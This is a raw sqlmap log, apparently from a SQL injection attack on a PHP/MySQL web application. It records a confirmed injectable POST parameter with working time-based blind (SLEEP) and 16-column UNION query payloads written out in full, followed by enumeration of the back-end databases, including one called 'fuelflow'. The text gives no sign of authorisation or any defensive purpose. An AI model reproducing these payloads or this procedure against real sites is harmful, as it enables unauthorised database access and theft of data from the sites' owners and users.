 [16:05:40] [INFO] parsing HTTP request from '\Desktop\data.txt'
[16:05:40] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebK
it/532.2 (KHTML, like Gecko) Chrome/4.0.223.0 Safari/532.2' from file 'sqlmap\sqlmap-1.8\sqlmap-1.8\data\txt\u
ser-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[16:05:41] [INFO] resuming back-end DBMS 'mysql'
[16:05:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8405 FROM (SELECT(SLEEP(5)))RBvx) AND 'WWQR'='WWQR
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171706271,0x744d4a644a516944425443614f4c594948754
b4a7463566152514359514 44f72597a74534274424a,0x71706a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:05:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.0.2, Apache 2.4.43
back-end DBMS: MySQL >= 5.0.12
[16:05:41] [INFO] fetching database names
available databases [2]:
[*] fuelflow
[*] information_schema